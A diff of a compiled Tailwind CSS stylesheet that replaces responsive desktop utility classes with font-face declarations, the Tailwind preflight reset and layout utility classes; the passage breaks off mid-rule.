-  .desktop\:h-\[440px\] {
-    height: 440px;
-  }
-  .desktop\:h-\[470px\] {
-    height: 470px;
-  }
-  .desktop\:h-\[490px\] {
-    height: 490px;
-  }
-  .desktop\:h-\[65px\] {
-    height: 65px;
-  }
-  .desktop\:h-auto {
-    height: auto;
-  }
-  .desktop\:max-h-\[521px\] {
-    max-height: 521px;
-  }
-  .desktop\:min-h-\[310px\] {
-    min-height: 310px;
-  }
-  .desktop\:min-h-\[350px\] {
-    min-height: 350px;
-  }
-  .desktop\:min-h-\[420px\] {
-    min-height: 420px;
-  }
-  .desktop\:min-h-\[500px\] {
-    min-height: 500px;
-  }
-  .desktop\:min-h-\[520px\] {
-    min-height: 520px;
-  }
-  .desktop\:min-h-\[660px\] {
-    min-height: 660px;
-  }
-  .desktop\:\!w-full {
-    width: 100% !important;
-  }
-  .desktop\:w-\[58px\] {
-    width: 58px;
-  }
-  .desktop\:w-\[65px\] {
-    width: 65px;
-  }
-  .desktop\:w-auto {
-    width: auto;
-  }
-  .desktop\:min-w-\[unset\] {
-    min-width: unset;
-  }
-  .desktop\:max-w-\[250px\] {
-    max-width: 250px;
-  }
-  .desktop\:max-w-\[370px\] {
-    max-width: 370px;
-  }
-  .desktop\:max-w-\[430px\] {
-    max-width: 430px;
-  }
-  .desktop\:max-w-\[445px\] {
-    max-width: 445px;
-  }
-  .desktop\:max-w-\[470px\] {
-    max-width: 470px;
-  }
-  .desktop\:max-w-\[534px\] {
-    max-width: 534px;
-  }
-  .desktop\:max-w-none {
-    max-width: none;
-  }
-  .desktop\:max-w-screen-max {
-    max-width: 1200px;
-  }
-  .desktop\:flex-1 {
-    flex: 1 1 0%;
-  }
-  .desktop\:grid-cols-2 {
-    grid-template-columns: repeat(2, minmax(0, 1fr));
-  }
-  .desktop\:grid-cols-3 {
-    grid-template-columns: repeat(3, minmax(0, 1fr));
-  }
-  .desktop\:grid-cols-4 {
-    grid-template-columns: repeat(4, minmax(0, 1fr));
-  }
-  .desktop\:grid-cols-\[1fr_2fr_1fr\] {
-    grid-template-columns: 1fr 2fr 1fr;
-  }
-  .desktop\:grid-cols-\[auto\2c 2fr\2c 1fr\] {
-    grid-template-columns: auto 2fr 1fr;
-  }
-  .desktop\:grid-cols-\[repeat\(5\2c 1fr\)\] {
-    grid-template-columns: repeat(5, 1fr);
-  }
-  .desktop\:grid-rows-\[repeat\(3\2c auto\)\] {
-    grid-template-rows: repeat(3, auto);
-  }
-  .desktop\:flex-row {
-    flex-direction: row;
-  }
-  .desktop\:flex-row-reverse {
-    flex-direction: row-reverse;
-  }
-  .desktop\:flex-nowrap {
-    flex-wrap: nowrap;
-  }
-  .desktop\:items-start {
-    align-items: flex-start;
-  }
-  .desktop\:items-center {
-    align-items: center;
-  }
-  .desktop\:justify-start {
-    justify-content: flex-start;
-  }
-  .desktop\:justify-end {
-    justify-content: flex-end;
-  }
-  .desktop\:justify-center {
-    justify-content: center;
-  }
-  .desktop\:justify-between {
-    justify-content: space-between;
-  }
-  .desktop\:gap-4 {
-    gap: 1rem;
-  }
-  .desktop\:gap-5 {
-    gap: 1.25rem;
-  }
-  .desktop\:gap-6 {
-    gap: 1.5rem;
-  }
-  .desktop\:gap-7 {
-    gap: 1.75rem;
-  }
-  .desktop\:gap-x-10 {
-    -moz-column-gap: 2.5rem;
-    column-gap: 2.5rem;
-  }
-  .desktop\:gap-y-8 {
-    row-gap: 2rem;
-  }
-  .desktop\:justify-self-start {
-    justify-self: start;
-  }
-  .desktop\:rounded-\[30px\] {
-    border-radius: 30px;
-  }
-  .desktop\:rounded-\[40px\] {
-    border-radius: 40px;
-  }
-  .desktop\:\!bg-\[transparent\] {
-    background-color: transparent !important;
-  }
-  .desktop\:\!p-5 {
-    padding: 1.25rem !important;
-  }
-  .desktop\:p-0 {
-    padding: 0;
-  }
-  .desktop\:p-16 {
-    padding: 4rem;
-  }
-  .desktop\:p-8 {
-    padding: 2rem;
-  }
-  .desktop\:\!px-24 {
-    padding-left: 6rem !important;
-    padding-right: 6rem !important;
-  }
-  .desktop\:\!px-8 {
-    padding-left: 2rem !important;
-    padding-right: 2rem !important;
-  }
-  .desktop\:\!py-12 {
-    padding-bottom: 3rem !important;
-    padding-top: 3rem !important;
-  }
-  .desktop\:px-\[100px\] {
-    padding-left: 100px;
-    padding-right: 100px;
-  }
-  .desktop\:py-10 {
-    padding-bottom: 2.5rem;
-    padding-top: 2.5rem;
-  }
-  .desktop\:py-14 {
-    padding-bottom: 3.5rem;
-    padding-top: 3.5rem;
-  }
-  .desktop\:py-7 {
-    padding-bottom: 1.75rem;
-    padding-top: 1.75rem;
-  }
-  .desktop\:text-center {
-    text-align: center;
-  }
-  .desktop\:\!text-desktopH1 {
-    font-size: 3.25rem !important;
-  }
-  .desktop\:text-\[5rem\] {
-    font-size: 5rem;
-  }
-  .desktop\:\!leading-desktopH1 {
-    line-height: 3.75rem !important;
-  }
-  .desktop\:opacity-100 {
-    opacity: 1;
-  }
-  .data-\[textleft\=true\]\:desktop\:col-start-1[data-textleft="true"] {
-    grid-column-start: 1;
-  }
-  .data-\[odd\=true\]\:desktop\:col-end-4[data-odd="true"] {
-    grid-column-end: 4;
-  }
-  .data-\[textleft\=true\]\:desktop\:row-end-2[data-textleft="true"] {
-    grid-row-end: 2;
-  }
-  .data-\[hasmargin\=true\]\:desktop\:ml-20[data-hasmargin="true"] {
-    margin-left: 5rem;
-  }
-}
-@media (min-width: 1200px) {
-  .max\:-right-\[14\%\] {
-    right: -14%;
-  }
-  .max\:-top-10 {
-    top: -2.5rem;
-  }
-  .max\:left-\[47\%\] {
-    left: 47%;
-  }
-  .max\:left-\[59\%\] {
-    left: 59%;
-  }
-  .max\:right-3 {
-    right: 0.75rem;
-  }
-  .max\:right-\[425px\] {
-    right: 425px;
-  }
-  .max\:mx-0 {
-    margin-left: 0;
-    margin-right: 0;
-  }
-  .max\:mb-14 {
-    margin-bottom: 3.5rem;
-  }
-  .max\:mt-20 {
-    margin-top: 5rem;
-  }
-  .max\:block {
-    display: block;
-  }
-  .max\:w-\[unset\] {
-    width: unset;
-  }
-  .max\:w-full {
-    width: 100%;
-  }
-  .max\:max-w-\[350px\] {
-    max-width: 350px;
-  }
-  .max\:justify-between {
-    justify-content: space-between;
-  }
-  .max\:gap-6 {
-    gap: 1.5rem;
-  }
-  .max\:px-0 {
-    padding-left: 0;
-    padding-right: 0;
-  }
-}
-.\[\&\>a\>svg\]\:h-14 > a > svg {
-  height: 3.5rem;
-}
-.\[\&\>a\>svg\]\:w-14 > a > svg {
-  width: 3.5rem;
-}
-@media (min-width: 992px) {
-  .desktop\:\[\&\>a\>svg\]\:h-9 > a > svg {
-    height: 2.25rem;
-  }
-  .desktop\:\[\&\>a\>svg\]\:w-9 > a > svg {
-    width: 2.25rem;
-  }
-}
-.\[\&\>button\>strong\]\:data-\[onview\=false\]\:\!font-normal[data-onview="false"]
-  > button
-  > strong {
-  font-weight: 400 !important;
-}
-.\[\&\>div\>h2\]\:mb-3 > div > h2 {
-  margin-bottom: 0.75rem;
-}
-.\[\&\>div\>p\]\:\!max-w-\[60ch\] > div > p {
-  max-width: 60ch !important;
-}
-.\[\&\>div\]\:gap-2 > div {
-  gap: 0.5rem;
-}
-.\[\&\>h2\]\:\!text-trustWhite > h2 {
-  --tw-text-opacity: 1 !important;
-  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
-}
-:is(.dark .\[\&\>h2\]\:dark\:\!text-trustBlack) > h2 {
-  --tw-text-opacity: 1 !important;
-  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
-}
-.\[\&\>h3\]\:\!text-trustWhite > h3 {
-  --tw-text-opacity: 1 !important;
-  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
-}
-:is(.dark .\[\&\>h3\]\:dark\:\!text-trustBlack) > h3 {
-  --tw-text-opacity: 1 !important;
-  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
-}
-.\[\&\>h4\>span\]\:text-trustBlue > h4 > span {
-  --tw-text-opacity: 1;
-  color: rgb(13 71 161 / var(--tw-text-opacity));
-}
-:is(.dark .\[\&\>h4\>span\]\:dark\:text-trustGreen) > h4 > span {
-  --tw-text-opacity: 1;
-  color: rgb(72 255 145 / var(--tw-text-opacity));
-}
-.\[\&\>p\]\:\!text-trustWhite > p {
-  --tw-text-opacity: 1 !important;
-  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
-}
-:is(.dark .\[\&\>p\]\:dark\:\!text-trustBlack) > p {
-  --tw-text-opacity: 1 !important;
-  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
-}
-.\[\&\>strong\]\:\!font-bold > strong {
-  font-weight: 700 !important;
-}
-.\[\&\>svg\>path\:first-of-type\]\:hover\:\!fill-trustBlue:hover
-  > svg
-  > path:first-of-type {
-  fill: #0d47a1 !important;
-}
-:is(
-    .dark
-      .dark\:\[\&\>svg\>path\:first-of-type\]\:hover\:\!fill-trustGreen:hover
-      > svg
-      > path:first-of-type
-  ) {
-  fill: #48ff91 !important;
-}
-.\[\&\>svg\>path\:last-of-type\]\:hover\:\!fill-trustWhite:hover
-  > svg
-  > path:last-of-type {
-  fill: #fff !important;
-}
-:is(
-    .dark
-      .dark\:\[\&\>svg\>path\:last-of-type\]\:hover\:\!fill-trustBlack:hover
-      > svg
-      > path:last-of-type
-  ) {
-  fill: #1b1b1c !important;
-}
-.\[\&\>svg\]\:absolute > svg {
-  position: absolute;
-}
-.\[\&\>svg\]\:-top-px > svg {
-  top: -1px;
-}
-.\[\&\>svg\]\:h-\[105\%\] > svg {
-  height: 105%;
-}
-.\[\&\>svg\]\:w-\[101\%\] > svg {
-  width: 101%;
-}
-.\[\&\>svg\]\:w-full > svg {
-  width: 100%;
-}
+@font-face {
+  font-family: __inter_9c5a94;
+  src: url("../media/11bf447c34a2180c-s.p.ttf") format("truetype");
+  font-display: swap;
+}
+@font-face {
+  font-family: __inter_Fallback_9c5a94;
+  src: local("Arial");
+  ascent-override: 90%;
+  descent-override: 22.43%;
+  line-gap-override: 0%;
+  size-adjust: 107.64%;
+}
+.__className_9c5a94 {
+  font-family: __inter_9c5a94, __inter_Fallback_9c5a94;
+}
+.__variable_9c5a94 {
+  --font-inter: "__inter_9c5a94", "__inter_Fallback_9c5a94";
+}
+@font-face {
+  font-family: __wixMadeforDisplay_49b18b;
+  src: url("../media/e21d6bf08459d7e0-s.p.ttf") format("truetype");
+  font-display: swap;
+}
+@font-face {
+  font-family: __wixMadeforDisplay_Fallback_49b18b;
+  src: local("Arial");
+  ascent-override: 96.09%;
+  descent-override: 24.02%;
+  line-gap-override: 0%;
+  size-adjust: 104.9%;
+}
+.__className_49b18b {
+  font-family: __wixMadeforDisplay_49b18b, __wixMadeforDisplay_Fallback_49b18b;
+}
+.__variable_49b18b {
+  --font-wix-madefor-display: "__wixMadeforDisplay_49b18b",
+    "__wixMadeforDisplay_Fallback_49b18b";
+} /*!tailwindcss v3.3.1 | MIT License | https://tailwindcss.com*/
+*,
+:after,
+:before {
+  border: 0 solid;
+  box-sizing: border-box;
+}
+:after,
+:before {
+  --tw-content: "";
+}
+html {
+  -webkit-text-size-adjust: 100%;
+  font-feature-settings: normal;
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
+    Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
+  font-variation-settings: normal;
+  line-height: 1.5;
+  -moz-tab-size: 4;
+  -o-tab-size: 4;
+  tab-size: 4;
+}
+body {
+  line-height: inherit;
+  margin: 0;
+}
+hr {
+  border-top-width: 1px;
+  color: inherit;
+  height: 0;
+}
+abbr:where([title]) {
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: inherit;
+  font-weight: inherit;
+}
+a {
+  color: inherit;
+  text-decoration: inherit;
+}
+b,
+strong {
+  font-weight: bolder;
+}
+code,
+kbd,
+pre,
+samp {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    Liberation Mono, Courier New, monospace;
+  font-size: 1em;
+}
+small {
+  font-size: 80%;
+}
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+sub {
+  bottom: -0.25em;
+}
+sup {
+  top: -0.5em;
+}
+table {
+  border-collapse: collapse;
+  border-color: inherit;
+  text-indent: 0;
+}
+button,
+input,
+optgroup,
+select,
+textarea {
+  color: inherit;
+  font-family: inherit;
+  font-size: 100%;
+  font-weight: inherit;
+  line-height: inherit;
+  margin: 0;
+  padding: 0;
+}
+button,
+select {
+  text-transform: none;
+}
+[type="button"],
+[type="reset"],
+[type="submit"],
+button {
+  -webkit-appearance: button;
+  background-color: transparent;
+  background-image: none;
+}
+:-moz-focusring {
+  outline: auto;
+}
+:-moz-ui-invalid {
+  box-shadow: none;
+}
+progress {
+  vertical-align: baseline;
+}
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+  height: auto;
+}
+[type="search"] {
+  -webkit-appearance: textfield;
+  outline-offset: -2px;
+}
+::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  font: inherit;
+}
+summary {
+  display: list-item;
+}
+blockquote,
+dd,
+dl,
+fieldset,
+figure,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+p,
+pre {
+  margin: 0;
+}
+fieldset,
+legend {
+  padding: 0;
+}
+menu,
+ol,
+ul {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+textarea {
+  resize: vertical;
+}
+input::-moz-placeholder,
+textarea::-moz-placeholder {
+  color: #9ca3af;
+  opacity: 1;
+}
+input::placeholder,
+textarea::placeholder {
+  color: #9ca3af;
+  opacity: 1;
+}
+[role="button"],
+button {
+  cursor: pointer;
+}
+:disabled {
+  cursor: default;
+}
+audio,
+canvas,
+embed,
+iframe,
+img,
+object,
+svg,
+video {
+  display: block;
+  vertical-align: middle;
+}
+img,
+video {
+  height: auto;
+  max-width: 100%;
+}
+[hidden] {
+  display: none;
+}
+*,
+:after,
+:before {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgba(59, 130, 246, 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+::backdrop {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgba(59, 130, 246, 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+.container {
+  width: 100%;
+}
+@media (min-width: 0px) {
+  .container {
+    max-width: 0;
+  }
+}
+@media (min-width: 768px) {
+  .container {
+    max-width: 768px;
+  }
+}
+@media (min-width: 992px) {
+  .container {
+    max-width: 992px;
+  }
+}
+@media (min-width: 1000px) {
+  .container {
+    max-width: 1000px;
+  }
+}
+@media (min-width: 1200px) {
+  .container {
+    max-width: 1200px;
+  }
+}
+.visible {
+  visibility: visible;
+}
+.invisible {
+  visibility: hidden;
+}
+.fixed {
+  position: fixed;
+}
+.absolute {
+  position: absolute;
+}
+.relative {
+  position: relative;
+}
+.sticky {
+  position: sticky;
+}
+.inset-0 {
+  inset: 0;
+}
+.-bottom-10 {
+  bottom: -2.5rem;
+}
+.-bottom-6 {
+  bottom: -1.5rem;
+}
+.-bottom-7 {
+  bottom: -1.75rem;
+}
+.-left-3 {
+  left: -0.75rem;
+}
+.-left-\[14px\] {
+  left: -14px;
+}
+.-right-5 {
+  right: -1.25rem;
+}
+.-right-\[12\%\] {
+  right: -12%;
+}
+.-right-\[25\%\] {
+  right: -25%;
+}
+.-top-1\/4 {
+  top: -25%;
+}
+.-top-2 {
+  top: -0.5rem;
+}
+.-top-5 {
+  top: -1.25rem;
+}
+.-top-9 {
+  top: -2.25rem;
+}
+.-top-\[12px\] {
+  top: -12px;
+}
+.-top-\[30px\] {
+  top: -30px;
+}
+.bottom-0 {
+  bottom: 0;
+}
+.bottom-16 {
+  bottom: 4rem;
+}
+.bottom-\[20\%\] {
+  bottom: 20%;
+}
+.left-0 {
+  left: 0;
+}
+.left-8 {
+  left: 2rem;
+}
+.left-\[60\%\] {
+  left: 60%;
+}
+.left-\[70\%\] {
+  left: 70%;
+}
+.left-\[80px\] {
+  left: 80px;
+}
+.right-0 {
+  right: 0;
+}
+.right-\[300px\] {
+  right: 300px;
+}
+.top-0 {
+  top: 0;
+}
+.top-2\/4 {
+  top: 50%;
+}
+.top-28 {
+  top: 7rem;
+}
+.top-\[50px\] {
+  top: 50px;
+}
+.top-\[9\%\] {
+  top: 9%;
+}
+.-z-10 {
+  z-index: -10;
+}
+.z-0 {
+  z-index: 0;
+}
+.z-10 {
+  z-index: 10;
+}
+.z-20 {
+  z-index: 20;
+}
+.z-50 {
+  z-index: 50;
+}
+.z-\[90\] {
+  z-index: 90;
+}
+.row-start-1 {
+  grid-row-start: 1;
+}
+.m-auto {
+  margin: auto;
+}
+.-mx-5 {
+  margin-left: -1.25rem;
+  margin-right: -1.25rem;
+}
+.mx-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+.my-1 {
+  margin-bottom: 0.25rem;
+  margin-top: 0.25rem;
+}
+.my-10 {
+  margin-bottom: 2.5rem;
+  margin-top: 2.5rem;
+}
+.my-4 {
+  margin-bottom: 1rem;
+  margin-top: 1rem;
+}
+.my-5 {
+  margin-bottom: 1.25rem;
+  margin-top: 1.25rem;
+}
+.my-6 {
+  margin-bottom: 1.5rem;
+  margin-top: 1.5rem;
+}
+.my-7 {
+  margin-bottom: 1.75rem;
+  margin-top: 1.75rem;
+}
+.my-8 {
+  margin-bottom: 2rem;
+  margin-top: 2rem;
+}
+.my-9 {
+  margin-bottom: 2.25rem;
+  margin-top: 2.25rem;
+}
+.\!mt-0 {
+  margin-top: 0 !important;
+}
+.-mb-\[50\%\] {
+  margin-bottom: -50%;
+}
+.-ml-5 {
+  margin-left: -1.25rem;
+}
+.-mr-5 {
+  margin-right: -1.25rem;
+}
+.-mr-\[27\%\] {
+  margin-right: -27%;
+}
+.-mt-1 {
+  margin-top: -0.25rem;
+}
+.-mt-32 {
+  margin-top: -8rem;
+}
+.-mt-5 {
+  margin-top: -1.25rem;
+}
+.mb-10 {
+  margin-bottom: 2.5rem;
+}
+.mb-2 {
+  margin-bottom: 0.5rem;
+}
+.mb-4 {
+  margin-bottom: 1rem;
+}
+.mb-5 {
+  margin-bottom: 1.25rem;
+}
+.mb-6 {
+  margin-bottom: 1.5rem;
+}
+.mb-7 {
+  margin-bottom: 1.75rem;
+}
+.mb-8 {
+  margin-bottom: 2rem;
+}
+.ml-2 {
+  margin-left: 0.5rem;
+}
+.ml-2\.5 {
+  margin-left: 0.625rem;
+}
+.ml-4 {
+  margin-left: 1rem;
+}
+.ml-6 {
+  margin-left: 1.5rem;
+}
+.ml-7 {
+  margin-left: 1.75rem;
+}
+.ml-\[65px\] {
+  margin-left: 65px;
+}
+.ml-auto {
+  margin-left: auto;
+}
+.mr-24 {
+  margin-right: 6rem;
+}
+.mr-auto {
+  margin-right: auto;
+}
+.mt-1 {
+  margin-top: 0.25rem;
+}
+.mt-1\.5 {
+  margin-top: 0.375rem;
+}
+.mt-10 {
+  margin-top: 2.5rem;
+}
+.mt-12 {
+  margin-top: 3rem;
+}
+.mt-2 {
+  margin-top: 0.5rem;
+}
+.mt-20 {
+  margin-top: 5rem;
+}
+.mt-3 {
+  margin-top: 0.75rem;
+}
+.mt-4 {
+  margin-top: 1rem;
+}
+.mt-5 {
+  margin-top: 1.25rem;
+}
+.mt-52 {
+  margin-top: 13rem;
+}
+.mt-6 {
+  margin-top: 1.5rem;
+}
+.mt-7 {
+  margin-top: 1.75rem;
+}
+.mt-8 {
+  margin-top: 2rem;
+}
+.mt-9 {
+  margin-top: 2.25rem;
+}
+.mt-auto {
+  margin-top: auto;
+}
+.\!block {
+  display: block !important;
+}
+.block {
+  display: block;
+}
+.inline-block {
+  display: inline-block;
+}
+.\!inline {
+  display: inline !important;
+}
+.flex {
+  display: flex;
+}
+.grid {
+  display: grid;
+}
+.contents {
+  display: contents;
+}
+.hidden {
+  display: none;
+}
+.\!h-fit {
+  height: -moz-fit-content !important;
+  height: fit-content !important;
+}
+.h-0 {
+  height: 0;
+}
+.h-1\/6 {
+  height: 16.666667%;
+}
+.h-2\/4 {
+  height: 50%;
+}
+.h-2\/5 {
+  height: 40%;
+}
+.h-2\/6 {
+  height: 33.333333%;
+}
+.h-3\/6 {
+  height: 50%;
+}
+.h-9 {
+  height: 2.25rem;
+}
+.h-96 {
+  height: 24rem;
+}
+.h-\[125px\] {
+  height: 125px;
+}
+.h-\[150px\] {
+  height: 150px;
+}
+.h-\[160px\] {
+  height: 160px;
+}
+.h-\[180px\] {
+  height: 180px;
+}
+.h-\[18px\] {
+  height: 18px;
+}
+.h-\[190px\] {
+  height: 190px;
+}
+.h-\[200px\] {
+  height: 200px;
+}
+.h-\[210px\] {
+  height: 210px;
+}
+.h-\[215px\] {
+  height: 215px;
+}
+.h-\[21px\] {
+  height: 21px;
+}
+.h-\[235px\] {
+  height: 235px;
+}
+.h-\[240px\] {
+  height: 240px;
+}
+.h-\[24px\] {
+  height: 24px;
+}
+.h-\[253px\] {
+  height: 253px;
+}
+.h-\[258px\] {
+  height: 258px;
+}
+.h-\[260px\] {
+  height: 260px;
+}
+.h-\[27px\] {
+  height: 27px;
+}
+.h-\[28px\] {
+  height: 28px;
+}
+.h-\[300px\] {
+  height: 300px;
+}
+.h-\[30px\] {
+  height: 30px;
+}
+.h-\[31px\] {
+  height: 31px;
+}
+.h-\[366px\] {
+  height: 366px;
+}
+.h-\[36px\] {
+  height: 36px;
+}
+.h-\[3px\] {
+  height: 3px;
+}
+.h-\[40px\] {
+  height: 40px;
+}
+.h-\[48px\] {
+  height: 48px;
+}
+.h-\[51px\] {
+  height: 51px;
+}
+.h-\[54px\] {
+  height: 54px;
+}
+.h-\[58px\] {
+  height: 58px;
+}
+.h-\[60px\] {
+  height: 60px;
+}
+.h-\[65px\] {
+  height: 65px;
+}
+.h-\[75px\] {
+  height: 75px;
+}
+.h-auto {
+  height: auto;
+}
+.h-fit {
+  height: -moz-fit-content;
+  height: fit-content;
+}
+.h-full {
+  height: 100%;
+}
+.h-min {
+  height: -moz-min-content;
+  height: min-content;
+}
+.h-screen {
+  height: 100vh;
+}
+.max-h-0 {
+  max-height: 0;
+}
+.max-h-\[1500px\] {
+  max-height: 1500px;
+}
+.max-h-\[21px\] {
+  max-height: 21px;
+}
+.max-h-\[290px\] {
+  max-height: 290px;
+}
+.max-h-\[350px\] {
+  max-height: 350px;
+}
+.\!min-h-\[295px\] {
+  min-height: 295px !important;
+}
+.min-h-\[1px\] {
+  min-height: 1px;
+}
+.min-h-\[220px\] {
+  min-height: 220px;
+}
+.min-h-\[30px\] {
+  min-height: 30px;
+}
+.min-h-\[364px\] {
+  min-height: 364px;
+}
+.min-h-\[395px\] {
+  min-height: 395px;
+}
+.min-h-\[540px\] {
+  min-height: 540px;
+}
+.min-h-screen {
+  min-height: 100vh;
+}
+.w-0 {
+  width: 0;
+}
+.w-1\/3 {
+  width: 33.333333%;
+}
+.w-1\/4 {
+  width: 25%;
+}
+.w-10 {
+  width: 2.5rem;
+}
+.w-2\/3,
+.w-4\/6 {
+  width: 66.666667%;
+}
+.w-\[100px\] {
+  width: 100px;
+}
+.w-\[145px\] {
+  width: 145px;
+}
+.w-\[155px\] {
+  width: 155px;
+}
+.w-\[160px\] {
+  width: 160px;
+}
+.w-\[16px\] {
+  width: 16px;
+}
+.w-\[180px\] {
+  width: 180px;
+}
+.w-\[200px\] {
+  width: 200px;
+}
+.w-\[220px\] {
+  width: 220px;
+}
+.w-\[270px\] {
+  width: 270px;
+}
+.w-\[275px\] {
+  width: 275px;
+}
+.w-\[29px\] {
+  width: 29px;
+}
+.w-\[30px\] {
+  width: 30px;
+}
+.w-\[34px\] {
+  width: 34px;
+}
+.w-\[36px\] {
+  width: 36px;
+}
+.w-\[370px\] {
+  width: 370px;
+}
+.w-\[37px\] {
+  width: 37px;
+}
+.w-\[52px\] {
+  width: 52px;
+}
+.w-\[55\%\] {
+  width: 55%;
+}
+.w-\[55px\] {
+  width: 55px;
+}
+.w-\[58px\] {
+  width: 58px;
+}
+.w-\[60\%\] {
+  width: 60%;
+}
+.w-\[75px\] {
+  width: 75px;
+}
+.w-auto {
+  width: auto;
+}
+.w-fit {
+  width: -moz-fit-content;
+  width: fit-content;
+}
+.w-full {
+  width: 100%;
+}
+.w-px {
+  width: 1px;
+}
+.w-screen {
+  width: 100vw;
+}
+.min-w-\[1000px\] {
+  min-width: 1000px;
+}
+.min-w-\[10px\] {
+  min-width: 10px;
+}
+.min-w-\[145px\] {
+  min-width: 145px;
+}
+.min-w-\[150px\] {
+  min-width: 150px;
+}
+.min-w-\[16px\] {
+  min-width: 16px;
+}
+.min-w-\[180px\] {
+  min-width: 180px;
+}
+.min-w-\[250px\] {
+  min-width: 250px;
+}
+.min-w-\[270px\] {
+  min-width: 270px;
+}
+.min-w-\[271px\] {
+  min-width: 271px;
+}
+.min-w-\[28px\] {
+  min-width: 28px;
+}
+.min-w-\[30px\] {
+  min-width: 30px;
+}
+.min-w-\[31px\] {
+  min-width: 31px;
+}
+.min-w-\[51px\] {
+  min-width: 51px;
+}
+.min-w-\[800px\] {
+  min-width: 800px;
+}
+.max-w-\[1036px\] {
+  max-width: 1036px;
+}
+.max-w-\[1040px\] {
+  max-width: 1040px;
+}
+.max-w-\[10ch\] {
+  max-width: 10ch;
+}
+.max-w-\[110px\] {
+  max-width: 110px;
+}
+.max-w-\[12ch\] {
+  max-width: 12ch;
+}
+.max-w-\[13ch\] {
+  max-width: 13ch;
+}
+.max-w-\[14ch\] {
+  max-width: 14ch;
+}
+.max-w-\[15ch\] {
+  max-width: 15ch;
+}
+.max-w-\[16ch\] {
+  max-width: 16ch;
+}
+.max-w-\[18ch\] {
+  max-width: 18ch;
+}
+.max-w-\[200px\] {
+  max-width: 200px;
+}
+.max-w-\[20ch\] {
+  max-width: 20ch;
+}
+.max-w-\[23ch\] {
+  max-width: 23ch;
+}
+.max-w-\[25ch\] {
+  max-width: 25ch;
+}
+.max-w-\[260px\] {
+  max-width: 260px;
+}
+.max-w-\[270px\] {
+  max-width: 270px;
+}
+.max-w-\[275px\] {
+  max-width: 275px;
+}
+.max-w-\[280px\] {
+  max-width: 280px;
+}
+.max-w-\[285px\] {
+  max-width: 285px;
+}
+.max-w-\[28ch\] {
+  max-width: 28ch;
+}
+.max-w-\[28px\] {
+  max-width: 28px;
+}
+.max-w-\[300px\] {
+  max-width: 300px;
+}
+.max-w-\[325px\] {
+  max-width: 325px;
+}
+.max-w-\[345px\] {
+  max-width: 345px;
+}
+.max-w-\[34ch\] {
+  max-width: 34ch;
+}
+.max-w-\[350px\] {
+  max-width: 350px;
+}
+.max-w-\[35ch\] {
+  max-width: 35ch;
+}
+.max-w-\[360px\] {
+  max-width: 360px;
